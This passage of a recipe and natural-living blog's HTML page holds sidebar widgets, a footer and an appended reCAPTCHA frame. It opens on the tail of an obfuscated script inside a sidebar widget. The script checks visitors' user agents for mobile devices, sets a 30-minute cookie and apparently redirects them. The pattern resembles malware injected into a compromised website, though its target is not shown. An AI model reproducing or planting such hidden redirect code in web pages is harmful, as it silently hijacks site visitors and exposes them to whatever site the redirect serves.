)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/diy-aromatherapy-playdough/" rel="prev"><span>DIY Aromatherapy Playdough</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/natural-cure-for-sinus-headaches/" rel="next"><span>Natural Cure For Sinus Headaches</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 68/116 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk

Served from: healthandnaturalliving.net @ 2020-09-19 08:28:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Ffd0KbEykXbhWwKKeGGKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905899176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>